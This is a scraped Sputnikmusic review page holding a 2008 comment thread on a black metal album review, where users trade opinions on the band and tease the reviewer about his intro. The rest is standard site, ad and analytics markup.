<div style="background-color:#f8fbf8;font-size:12px;"><table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>trending metal albums</font></span></strong></td></tr></table><table width=100% cellpadding=2 style="padding-right:5px;"></tr><tr><td valign=top align=center width=50% align=left><a href=/album/531514/Blut-Aus-Nord-Ethereal-Horizons/><img width=125 border=0 height=125 src=/images/albums/531514.jpg-thumbl></a><br><font size=1><a href=/album/531514/Blut-Aus-Nord-Ethereal-Horizons/>Ethereal Horizons</a></div></td><td valign=top align=center width=50% align=left><a href=/album/526621/Paradise-Lost-Ascension/><img width=125 border=0 height=125 src=/images/albums/526621.jpg-thumbl></a><br><font size=1><a href=/album/526621/Paradise-Lost-Ascension/>Ascension</a></div></td></tr><tr><td valign=top align=center width=50% align=left><a href=/album/530228/Coroner-Dissonance-Theory/><img width=125 border=0 height=125 src=/images/albums/530228.jpg-thumbl></a><br><font size=1><a href=/album/530228/Coroner-Dissonance-Theory/>Dissonance Theory</a></div></td><td valign=top align=center width=50% align=left><a href=/album/199070/Deafheaven-New-Bermuda/><img width=125 border=0 height=125 src=/images/albums/199070.jpg-thumbl></a><br><font size=1><a href=/album/199070/Deafheaven-New-Bermuda/>New Bermuda</a></div></td><td width=25></td></tr></table></div>

<div style="background-color:#f8fbf8;font-size:12px;padding-top:10px;"><table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>discussion</font></span></strong></td></tr><tr><td style="padding:8px;"><a href=/listfinder.php?albumid=18519><font color=#333333>On <b>7</b> Music Lists</font></a></td></tr></table></div>

</div>
<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Vertical responsive -->
<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-4056521106463804"
		 data-ad-slot="4046605304"
		 data-ad-format="auto"
		 data-full-width-responsive="true"></ins>
<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</td></tr></a>
<tr><td colspan=2 style="padding-left:10px;padding-right:9px;clear:both;"><br>
<a name=comments></a><table width=100% border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr background="/newdesign/images/pattern2.jpg" bgcolor="768b99"> <td><font size=2 color=#ffffff><b>Comments:</b></font></td><td align=right><a href=#commentreply style="text-decoration:none;"><font size=2 color=#ffffff>Add a Comment</a>&nbsp;</td></tr><tr><Td nowrap colspan=2 align=right bgcolor=#eeeeee style="border-bottom:1px solid #CCC;">
<div class="pagination">
<ul>
<li><a href="#" class="currentpage">1</a></li>
<li><a href="/album.php?reviewid=26310&amp;page=2#comments">2</a></li>
<li><A href=/album.php?reviewid=26310&amp;page=3#comments>3</a></li>
<li><A href=/album.php?reviewid=26310&amp;page=4#comments>4</a></li>
<li><A href=/album.php?reviewid=26310&amp;page=5#comments>5</a></li>
<li>...</li>
<li><A href=/album.php?reviewid=26310&amp;page=8#comments>8</a></li>
<li class="prevnext"><A rel="next" href=/album.php?reviewid=26310&amp;page=2#comments>Next</a></li>
</ul>
</div>

</td></tr></table><table width=100%  border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569585><b><a style="text-decoration:none;" href=/user/Hawks><font size=3 class=mediumtext>Hawks</a></b><br><font size=1><b>Staff Reviewer</b></font><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=269185&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>114949 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.7</font></font></b><br><br>This album is so much better than most of their other releases.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569586><b><a style="text-decoration:none;" href=/user/FenderUsa><font size=3 class=mediumtext>FenderUsa</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=238145&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>582 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Never heard of this band, must check them out good reviewThis Message Edited On 07.14.08<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569589><b><a style="text-decoration:none;" href=/user/Hawks><font size=3 class=mediumtext>Hawks</a></b><br><font size=1><b>Staff Reviewer</b></font><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=269185&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>114949 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.7</font></font></b><br><br>Thanks man. Check out their last two albums. Which is this and Fuck You All. They're much better than the rest of their albums.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569599><b><a style="text-decoration:none;" href=/user/foreverendeared><font size=3 class=mediumtext>foreverendeared</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=240364&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>14745 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>good review. i'm getting this now<br />
<br />
<blockquote>which doesn't always deal with just satanism</blockquote><br />
i would change "just satanism" with "satanism alone." i think that sounds better, but it's your review and you're better than i am anyway. just a suggestionThis Message Edited On 07.14.08<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569640><b><a style="text-decoration:none;" href=/user/masscows><font size=3 class=mediumtext>masscows</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=249156&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>2230 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>meh, this band is pretty run-of-the-mill tbh<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569654><b><a style="text-decoration:none;" href=/user/Hawks><font size=3 class=mediumtext>Hawks</a></b><br><font size=1><b>Staff Reviewer</b></font><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=269185&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>114949 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.7</font></font></b><br><br>Thats a good idea foreverendeared. It sounds better like that. Fixed. And you're right masscows, the only good stuff they put out IMO is this and Fuck You All.This Message Edited On 07.14.08<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569677><b><a style="text-decoration:none;" href=/user/Tyler><font size=3 class=mediumtext>Tyler</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=202739&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>7927 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>You have to relax with these intros. Every black metal review you write is filled with ridiculous statements such as "known for being one of the most satanic" and shit like that.<br />
Band is awful. <br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569683><b><a style="text-decoration:none;" href=/user/BallsToTheWall><font size=3 class=mediumtext>BallsToTheWall</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=249881&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>52578 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Blacker than the blackest black times infinity, fuckin brutal. These guys are pretty O.G and I have always been meaning to check them out. Maybe I should get to that. Decent review and any band with forest, moon, autumn, winter, woods, etc in it's name get's an auto check from me because that's raw.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569699><b><a style="text-decoration:none;" href=/user/fireaboveicebelow><font size=3 class=mediumtext>fireaboveicebelow</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=266772&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>6835 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 3.0</font></font></b><br><br>this is the only album I have by them, it's pretty decent<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569726><b><a style="text-decoration:none;" href=/user/Slaytan><font size=3 class=mediumtext>Slaytan</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=248998&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1185 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 2.5</font></font></b><br><br>Fuck You All!!!! is better than this IMO. Good review.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569745><b><a style="text-decoration:none;" href=/user/ilikemusicthatsucks><font size=3 class=mediumtext>ilikemusicthatsucks</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=272146&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1063 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br><blockquote>Carpathian Forest is most well known for being one of the most satanic bands in the black metal scene. They are also known for their morbid lyrical content which doesn't always deal with satanism alone blah blah blah i'm so hardcore for listening to some of the most hardest scariest music in the WORLD </blockquote><br />
<br />
Nice retarded intro.<br />
<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569756><b><a style="text-decoration:none;" href=/user/SHOOTME><font size=3 class=mediumtext>SHOOTME</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=273644&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>2393 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Decent review. But yeah, ilikemusicthatsucks is right, bad intro.<br />
<br />
In fact, it would have been better to say "This black metal album is blacker than O.J.'s black as<em>s</em>".<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569758><b><a style="text-decoration:none;" href=/user/Tyler><font size=3 class=mediumtext>Tyler</a></b><br><font size=1><b>Emeritus</b></font><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=202739&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>7927 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>SHOOTME, it's time to heed your own advice. <br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569761><b><a style="text-decoration:none;" href=/user/ilikemusicthatsucks><font size=3 class=mediumtext>ilikemusicthatsucks</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=272146&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1063 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>:lol:<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569773><b><a style="text-decoration:none;" href=/user/SHOOTME><font size=3 class=mediumtext>SHOOTME</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=273644&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>2393 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Hey Coc, have you even read one of my reviews?<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569776><b><a style="text-decoration:none;" href=/user/ilikemusicthatsucks><font size=3 class=mediumtext>ilikemusicthatsucks</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=272146&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1063 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>Lol c'mon dude, you can't deny that was a hilarious post.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569777><b><a style="text-decoration:none;" href=/user/SHOOTME><font size=3 class=mediumtext>SHOOTME</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=273644&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>2393 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>m kay.<br />
<br />
Anyways, I am not a black metal fan so I will probably avoid this.<br />
<br />
P.S.<br />
<br />
I wasn't the one who negged.This Message Edited On 07.14.08<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569782><b><a style="text-decoration:none;" href=/user/ilikemusicthatsucks><font size=3 class=mediumtext>ilikemusicthatsucks</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=272146&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1063 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>I mighta been, don't really remember, but if I did you deserve it for the terrible intro and overall immature tone and writing it in first person.<br />
<br />
Thanks for correcting that poetandthependulum. In the future, apply such rigorous standards to your reviews, especially the ones that suddenly become "joke" reviews after everyone points out how much it sucks!This Message Edited On 07.14.08<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569797><b><a style="text-decoration:none;" href=/user/Poet><font size=3 class=mediumtext>Poet</a></b><br><font class=smalloffset>July 14th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=252653&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>6156 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br><blockquote>first person tone</blockquote><br />
<br />
lol<br />
<br />
<blockquote>In the future, apply such rigorous standards to your reviews, especially the ones that suddenly become "joke" reviews after everyone points out how much it sucks!</blockquote><br />
Coming from the guy with the PTH review where all you talk about is lyrics. This Message Edited On 07.15.08<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=569858><b><a style="text-decoration:none;" href=/user/Smileyface><font size=3 class=mediumtext>Smileyface</a></b><br><font class=smalloffset>July 15th 2008<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=271742&dateline=1765084825><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>309 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>hawks, i love u and ur black metal large bundle of sticks.<br />
<br />
will u marry me?<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><Td nowrap colspan=2 align=right bgcolor=#eeeeee style="border-bottom:1px solid #CCC;">
<div class="pagination">
<ul>
<li><a href="#" class="currentpage">1</a></li>
<li><a href="/album.php?reviewid=26310&amp;page=2#comments">2</a></li>
<li><A href=/album.php?reviewid=26310&amp;page=3#comments>3</a></li>
<li><A href=/album.php?reviewid=26310&amp;page=4#comments>4</a></li>
<li><A href=/album.php?reviewid=26310&amp;page=5#comments>5</a></li>
<li>...</li>
<li><A href=/album.php?reviewid=26310&amp;page=8#comments>8</a></li>
<li class="prevnext"><A rel="next" href=/album.php?reviewid=26310&amp;page=2#comments>Next</a></li>
</ul>
</div>

</td></tr></table><br>
<a name="commentreply"></a>


<FORM ACTION="/comments.php" METHOD="POST" enctype="multipart/form-data">

<table width=90% align=center border=0 cellspacing=0 cellpadding=7 style="border:1px solid #cbcbcb;">
<tr class=alt3><td class=navdark><font size=3 class=white><b>Add a Comment:</b></font></td></tr>

<tr class=alt2><Td align=center><font size=2 COLOR=#333333><br>
You have to be logged in to post a comment. <a href=/login.php><b>Login</b></a> | <a href=/register.php?check=0749077555UTC31554907775UTCe1756166400><b>Create a Profile</b></a><br><br>
 </Td></tr></table>

 <br><br><br><br>
 
</form>
<p>  </td></tr></table></td></tr></table><table width=1000 align=center>  <tr>
      <td><table border=0 width=100% cellpadding=5><tr><td valign=top style="padding-top:20px;">   
      <a href="/staff.php"><font size=2 color=#666666>STAFF & CONTRIBUTORS</font></a>   //      <a href="/contact.php"><font size=2 color=#666666>CONTACT US</font></a>
       <p>
	    <font size=1>Bands: <a href=/bandlist.php?letter=a>A</a> <a href=/bandlist.php?letter=b>B</a> <a href=/bandlist.php?letter=c>C</a> <a href=/bandlist.php?letter=d>D</a> <a href=/bandlist.php?letter=e>E</a> <a href=/bandlist.php?letter=f>F</a> <a href=/bandlist.php?letter=g>G</a> <a href=/bandlist.php?letter=h>H</a> <a href=/bandlist.php?letter=i>I</a> <a href=/bandlist.php?letter=j>J</a> <a href=/bandlist.php?letter=k>K</a> <a href=/bandlist.php?letter=l>L</a> <a href=/bandlist.php?letter=m>M</a> <a href=/bandlist.php?letter=n>N</a> <a href=/bandlist.php?letter=o>O</a> <a href=/bandlist.php?letter=p>P</a> <a href=/bandlist.php?letter=q>Q</a> <a href=/bandlist.php?letter=r>R</a> <a href=/bandlist.php?letter=s>S</a> <a href=/bandlist.php?letter=t>T</a> <a href=/bandlist.php?letter=u>U</a> <a href=/bandlist.php?letter=v>V</a> <a href=/bandlist.php?letter=w>W</a> <a href=/bandlist.php?letter=x>X</a> <a href=/bandlist.php?letter=y>Y</a> <a href=/bandlist.php?letter=z>Z</a></font></p>
      </td>
      <td align=right style="padding-top:10px;">
	<a href=http://www.facebook.com/pages/Sputnikmusic/98852079415><img border="0" src="/images/facebook_16.png"></a> <a href=http://twitter.com/sputnikmusic><img border="0" src="/images/twitter_16.png"></a>
         <br>

	    <font color="#666666" size="2" face="Verdana, Arial, Helvetica, sans-serif"><font size="1">Site Copyright
            2005-2023 Sputnikmusic.com<br>
			All Album Reviews Displayed With Permission of Authors | <a href=/terms.php><font color="#666666"> Terms of Use</font></a> | <a href=/policy.php><font color="#666666"> Privacy Policy</font></a>
			</b></font></font></p>
        </div></td>
    </tr></table></td></tr>
  </table>
  </div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-256006-1', 'auto');
  ga('send', 'pageview');

</script>



<script>
$("#slidenav").load("/static/navigation.html?t=7");
$('#browsegenre').click(function() {
        $('#slidenav').slideToggle(300);
        $(this).toggleClass('close');
    });
</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wxfBxV3SMBGgq67wmBvqlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765084830687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVHrlfuF8piPLiQVzkg6SIl1u1SGZixT_Ne0UFv8YPWFEsrAYYmm4eB7fatUuumzUTYLYTA5Sn8dd5ecuJX-CfnQ2Wj8i8b8XVokbJkO8uPMs6n4MrLdNmuaD1Ax24_oeA_ekkebYKwQa4r2y7tLf8BNVIZDp359f69ytVF2l_uZ2HDmxWs8SUcGZaX/_-bg_ads./adguru./delivery.php?rnd=/sponsor-box?/468x72.
body_size: -1291
content:
window['be30d0fc-dd7d-4b19-aaf9-f0132fa5bc7f'] = true;